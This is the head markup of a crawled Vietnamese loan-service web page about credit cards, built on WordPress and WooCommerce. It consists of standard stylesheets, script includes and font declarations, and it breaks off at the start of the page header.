

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vaynganhang.com.vn/san-pham/the-tin-dung
body_size: 23281
content:

<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vaynganhang.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Thẻ tín dụng &#8211; Vay ngân hàng</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://vaynganhang.com.vn/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://vaynganhang.com.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://vaynganhang.com.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://vaynganhang.com.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://vaynganhang.com.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vay ngân hàng &raquo;" href="https://vaynganhang.com.vn/feed" />
<link rel="alternate" type="application/rss+xml" title="Vay ngân hàng &raquo; Dòng bình luận" href="https://vaynganhang.com.vn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Vay ngân hàng &raquo; Thẻ tín dụng Dòng bình luận" href="https://vaynganhang.com.vn/san-pham/the-tin-dung/feed" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vaynganhang.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://vaynganhang.com.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://vaynganhang.com.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tqt-captcha-css' href='https://vaynganhang.com.vn/wp-content/plugins/thuanqt-captcha/assets/css/tqt-captcha.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://vaynganhang.com.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://vaynganhang.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vaynganhang.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://vaynganhang.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://vaynganhang.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://vaynganhang.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://vaynganhang.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://vaynganhang.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://vaynganhang.com.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vaynganhang.com.vn/wp-content/themes/vay-ngan-hang/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vaynganhang.com.vn","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vaynganhang.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vaynganhang.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vaynganhang.com.vn/wp-json/wp/v2/product/166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vaynganhang.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.1.1" />
<link rel="canonical" href="https://vaynganhang.com.vn/san-pham/the-tin-dung" />
<link rel='shortlink' href='https://vaynganhang.com.vn/?p=166' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vaynganhang.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvaynganhang.com.vn%2Fsan-pham%2Fthe-tin-dung" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vaynganhang.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvaynganhang.com.vn%2Fsan-pham%2Fthe-tin-dung&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vaynganhang.com.vn/wp-content/uploads/2025/12/cropped-LogoEximbank2-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vaynganhang.com.vn/wp-content/uploads/2025/12/cropped-LogoEximbank2-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vaynganhang.com.vn/wp-content/uploads/2025/12/cropped-LogoEximbank2-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vaynganhang.com.vn/wp-content/uploads/2025/12/cropped-LogoEximbank2-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #bf0000;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}.header-main{height: 98px}#logo img{max-height: 98px}#logo{width:198px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #bf0000}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #bf0000;}/* Color !important */[data-text-color="primary"]{color: #bf0000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #bf0000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #bf0000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #bf0000}.nav-tabs > li.active > a{border-top-color: #bf0000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #bf0000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #bf0000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #bf0000;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #bf0000!important; }body{color: #3b3a3a}h1,h2,h3,h4,h5,h6,.heading-font{color: #1f1d1d;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.is-divider{background-color: #dd3333;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #dd0000}.footer-2{background-color: #777777}.absolute-footer, html{background-color: #dd3333}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vaynganhang.com.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vaynganhang.com.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vaynganhang.com.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vaynganhang.com.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vaynganhang.com.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vaynganhang.com.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vaynganhang.com.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vaynganhang.com.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vaynganhang.com.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vaynganhang.com.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vaynganhang.com.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vaynganhang.com.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vaynganhang.com.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vaynganhang.com.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vaynganhang.com.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vaynganhang.com.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vaynganhang.com.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vaynganhang.com.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-166 wp-theme-flatsome wp-child-theme-vay-ngan-hang theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://vaynganhang.com.vn/" title="Vay ngân hàng - Hỗ trợ vay vốn ngân hàng lãi xuất cạnh tranh." rel="home">
